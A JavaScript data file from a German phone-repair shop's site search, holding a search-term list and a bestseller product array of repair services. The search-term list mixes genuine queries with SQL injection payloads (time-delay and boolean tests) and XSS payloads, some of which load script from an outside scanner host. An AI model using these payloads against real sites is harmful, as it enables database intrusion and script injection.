iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","playstation,(,).(')\",","iphone cs","A7","s9","jk","ok","jc","se","s7","s8"];

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=426
body_size: 2299
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur Akku \/ Akkutausch","s":"A000152","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":29,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4s_akku.jpg","u":"apple-iphone-4-4s-reparatur-akkutausch-akkuwechsel.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5161\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-akkutausch-akkuwechsel.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":69,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"},{"value":"Apple iPhone 6s Reparatur Akku \/ Akkutausch","s":"A000404","c":["752","1","2","751","751","1","2","752","821","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1_3.jpg","u":"apple-iphone-6s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5297\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6s-reparatur-akku-akkutausch.html"}];